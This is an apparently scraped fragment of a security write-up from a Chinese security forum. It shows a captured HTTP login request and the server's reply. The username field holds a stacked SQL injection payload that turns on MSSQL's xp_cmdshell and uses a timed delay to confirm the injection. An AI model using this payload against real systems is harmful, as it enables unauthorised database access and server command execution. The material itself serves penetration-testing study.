 POST /Login/ValidateLogin HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 157
Origin: http://
Connection: close
Referer: http:/ /Login/index
Cookie: Hm_lvt_8ee3ec23e73c6dcda2c7c9c489c151aa=1608876014;
Hm_lpvt_8ee3ec23e73c6dcda2c7c9c489c151aa=1608876486
userName=admin';EXEC sp_configure 'show advanced options',
1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell', 1;RECONFIGURE;WAITFOR
DELAY '0:0:15'--&password=123
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: application/json; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNetMvc-Version: 5.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Fri, 25 Dec 2020 08:42:58 GMT
Connection: close
Content-Length: 50
{"IsOk":false,"Msg":"用户名或者密码错误"}
? < + > 输入搜索字词 没有比赛
? < + > 输入搜索字词 没有比赛
先知社区
完成
321 bytes | 15,118 milli